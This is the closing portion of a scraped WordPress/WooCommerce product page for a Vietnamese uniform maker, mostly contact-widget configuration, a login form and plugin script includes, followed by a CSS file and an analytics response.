                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"/></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'https://zalo.me/0778.60.70.60';
             
                        arcItem.color = '#1A4062';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-11';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "Đến xưởng may";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'https://goo.gl/maps/cdkq1ucDYNM7MUTG7';
             
                        arcItem.color = '#1A4062';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-12';
                                        arcItem.class = 'msg-item-viber';
        arcItem.title = "Gọi: 0778.60.70.60";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M444 49.9C431.3 38.2 379.9.9 265.3.4c0 0-135.1-8.1-200.9 52.3C27.8 89.3 14.9 143 13.5 209.5c-1.4 66.5-3.1 191.1 117 224.9h.1l-.1 51.6s-.8 20.9 13 25.1c16.6 5.2 26.4-10.7 42.3-27.8 8.7-9.4 20.7-23.2 29.8-33.7 82.2 6.9 145.3-8.9 152.5-11.2 16.6-5.4 110.5-17.4 125.7-142 15.8-128.6-7.6-209.8-49.8-246.5zM457.9 287c-12.9 104-89 110.6-103 115.1-6 1.9-61.5 15.7-131.2 11.2 0 0-52 62.7-68.2 79-5.3 5.3-11.1 4.8-11-5.7 0-6.9.4-85.7.4-85.7-.1 0-.1 0 0 0-101.8-28.2-95.8-134.3-94.7-189.8 1.1-55.5 11.6-101 42.6-131.6 55.7-50.5 170.4-43 170.4-43 96.9.4 143.3 29.6 154.1 39.4 35.7 30.6 53.9 103.8 40.6 211.1zm-139-80.8c.4 8.6-12.5 9.2-12.9.6-1.1-22-11.4-32.7-32.6-33.9-8.6-.5-7.8-13.4.7-12.9 27.9 1.5 43.4 17.5 44.8 46.2zm20.3 11.3c1-42.4-25.5-75.6-75.8-79.3-8.5-.6-7.6-13.5.9-12.9 58 4.2 88.9 44.1 87.8 92.5-.1 8.6-13.1 8.2-12.9-.3zm47 13.4c.1 8.6-12.9 8.7-12.9.1-.6-81.5-54.9-125.9-120.8-126.4-8.5-.1-8.5-12.9 0-12.9 73.7.5 133 51.4 133.7 139.2zM374.9 329v.2c-10.8 19-31 40-51.8 33.3l-.2-.3c-21.1-5.9-70.8-31.5-102.2-56.5-16.2-12.8-31-27.9-42.4-42.4-10.3-12.9-20.7-28.2-30.8-46.6-21.3-38.5-26-55.7-26-55.7-6.7-20.8 14.2-41 33.3-51.8h.2c9.2-4.8 18-3.2 23.9 3.9 0 0 12.4 14.8 17.7 22.1 5 6.8 11.7 17.7 15.2 23.8 6.1 10.9 2.3 22-3.7 26.6l-12 9.6c-6.1 4.9-5.3 14-5.3 14s17.8 67.3 84.3 84.3c0 0 9.1.8 14-5.3l9.6-12c4.6-6 15.7-9.8 26.6-3.7 14.7 8.3 33.4 21.2 45.8 32.9 7 5.7 8.6 14.4 3.8 23.6z"></path></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = '#';
             
                        arcItem.color = '#1A4062';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.0',
        online: true,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: 'default',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://kinguniform.vn/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
        
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#1A4062',
                                    buttonText: "Liên hệ",
                            buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://kinguniform.vn/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                forms: {
                            callback: {
                    id: 'callback',
                                            header: {
                            content: "Để lại SĐT, chúng tôi sẽ liên hệ lại ngay",
                            layout: "text",
                                                    },
                                                                icon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',
                                        success: "Hãy để ý điện thoại, tư vấn viên sẽ liên hệ lại ngay",
                    error: "Có lỗi đã xảy ra, vui lòng thử lại",
                    action: 'https://kinguniform.vn/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Gửi đi",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'callback',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_callback',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: true,
                                type: "text",
                                label: "",
                                placeholder: "Tên của bạn",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    phone: {
                                name: "phone",
                                enabled: true,
                                required: true,
                                type: "tel",
                                label: "",
                                placeholder: "Số điện thoại",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                            }
                },
                            email: {
                    id: 'email',
                                            header: {
                            content: "Write a email to us!",
                            layout: "text",
                                                    },
                                                                icon: '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>',
                                        success: "Email sent! We will contact you soon.",
                    error: "Error sending email! Please try again!",
                    action: 'https://kinguniform.vn/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Submit",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'email',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_email',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: false,
                                type: "text",
                                label: "Your name",
                                placeholder: "Enter your name",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    email: {
                                name: "email",
                                enabled: true,
                                required: true,
                                type: "email",
                                label: "Your email",
                                placeholder: "Enter your email",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    message: {
                                name: "message",
                                enabled: true,
                                required: true,
                                type: "textarea",
                                label: "Your message",
                                placeholder: "Enter your message",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    gdpr: {
                                name: "gdpr",
                                enabled: true,
                                required: true,
                                type: "checkbox",
                                label: "I accept GDPR rules",
                                placeholder: "",
                                                                    values: [],
                                                                                                    value: "1",
                                                            },
                                            }
                },
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1aea477cd2" /><input type="hidden" name="_wp_http_referer" value="/ao-lop-oversize/ao-lop-oversize-l18/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://kinguniform.vn/wp-login.php?action=lostpassword">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/kinguniform.vn"}},{"@type":"ListItem","position":2,"item":{"name":"\u00c1o \u0111\u1ed3ng ph\u1ee5c l\u1edbp","@id":"https:\/\/kinguniform.vn\/ao-dong-phuc-lop\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u00c1o l\u1edbp oversize","@id":"https:\/\/kinguniform.vn\/ao-lop-oversize\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u00c1o l\u1edbp Oversize L18","@id":"https:\/\/kinguniform.vn\/ao-lop-oversize\/ao-lop-oversize-l18\/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kinguniform.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"apiSettings":{"root":"https:\/\/kinguniform.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/kinguniform.vn","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.6'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.6'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_209135a8724de5d2abfed6b96f861331","fragment_name":"wc_fragments_209135a8724de5d2abfed6b96f861331","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.6'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.7.1'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.4","pm_dir_url":"https:\/\/kinguniform.vn\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/kinguniform.vn\/wp-admin\/admin-ajax.php","restapi":"https:\/\/kinguniform.vn\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"5382","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/kinguniform.vn\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/kinguniform.vn\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-5390":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"5384","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5390,"slug":"cf7"}};
/* ]]> */
</script>
<script type='text/javascript' src='//kinguniform.vn/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1650012851&#038;ver=1.16.4'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/kinguniform.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.7.1'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.7.1'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/kinguniform.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-admin/js/password-strength-meter.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=4.3.6'></script>

<!--Start of AutoAds Tracking Code-->
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=55436EDB8E6244149D368A418ED495D9' type='text/javascript' charset='UTF-8' async></script>
<!--End of AutoAds Tracking Code-->

</body>
</html>

<!-- Page supported by LiteSpeed Cache 3.2.4 on 2026-01-16 08:18:02 -->

--- FILE ---
content_type: text/css
request_url: https://kinguniform.vn/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1650350482
body_size: 592
content:
 .arcontactus-widget .messangers-block{background-color:#ffffff} .arcontactus-widget .messangers-block:before{border-top-color:#ffffff} .messangers-block .messanger p, .messangers-block .messanger .arcu-item-label{color:#3b3b3b} .messangers-block .messanger:hover p, .messangers-block .messanger:hover .arcu-item-label{color:#3b3b3b} .messangers-block .messanger:hover{background-color:#f0f0f0} .arcontactus-widget .messanger p .arcu-item-subtitle, .arcontactus-widget .messanger .arcu-item-label .arcu-item-subtitle{color:#787878} .arcontactus-widget .messanger:hover p .arcu-item-subtitle, .arcontactus-widget .messanger:hover .arcu-item-label .arcu-item-subtitle{color:#787878} #arcontactus-message-callback-phone-submit{font-weight:normal} .grecaptcha-badge{display:none} .arcontactus-widget.right.arcontactus-message{right:30px} .arcontactus-widget .arcontactus-message-button .static div svg, .arcontactus-widget .arcontactus-message-button .static div i, .arcontactus-widget .arcontactus-message-button .static div img{width:24px; height:24px} .arcontactus-widget .arcontactus-message-button .static div img{border-radius:50%; display:block} .arcontactus-widget.right.arcontactus-message{bottom:90px} .arcontactus-widget .messangers-block, .arcontactus-widget .arcontactus-prompt, .arcontactus-widget .callback-countdown-block{box-shadow:0 0 30px rgba(0, 0, 0, 0.2)} .arcontactus-widget .arcontactus-message-button .pulsation{-webkit-animation-duration:2s; animation-duration:2s} #ar-zalo-chat-widget{display:none} #ar-zalo-chat-widget.active{display:block} .arcontactus-widget .messangers-block, .arcontactus-widget .arcu-popup{width:300px} .messangers-block .messanger p, .messangers-block .messanger .arcu-item-label{} .arcontactus-widget.no-bg .messanger .arcu-item-label{background:#ffffff} .arcontactus-widget.no-bg .messanger:hover .arcu-item-label{background:#f0f0f0} .arcontactus-widget.no-bg .messanger .arcu-item-label:before, .arcontactus-widget.no-bg .messanger:hover .arcu-item-label:before{border-left-color:#f0f0f0} .arcontactus-widget.left.no-bg .messanger:hover .arcu-item-label:before{border-right-color:#f0f0f0; border-left-color:transparent} .arcontactus-widget.no-bg .messanger:hover .arcu-item-label{box-shadow:0 0 30px rgba(0, 0, 0, 0.2)} .arcontactus-widget .arcu-forms-container{width:auto} .arcontactus-widget .arcu-forms-container #arcu-form-callback {width:300px} .arcontactus-widget .arcu-forms-container #arcu-form-email {width:300px} @media(max-width:428px){.arcontactus-widget.right.arcontactus-message.opened, .arcontactus-widget.right.arcontactus-message.open, .arcontactus-widget.right.arcontactus-message.popup-opened{left:0; right:0; bottom:0}} 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=7310271&t=pageview&_s=1&dl=https%3A%2F%2Fkinguniform.vn%2Fao-lop-oversize%2Fao-lop-oversize-l18%2F&ul=en-us%40posix&dt=%C3%81o%20l%E1%BB%9Bp%20Oversize%20L18%20-%20May%20%C4%91%E1%BB%93ng%20ph%E1%BB%A5c%20Kinguniform&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2063308375&gjid=1448379737&cid=218626980.1768526286&tid=UA-185989322-1&_gid=1378470554.1768526286&_r=1&_slc=1&gtm=45He61e1n81NBCMLPTv837370040za200zd837370040&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938466~115938468~116682876~117041588&z=715844471
body_size: -449
content:
2,cG-9VBVZ937V5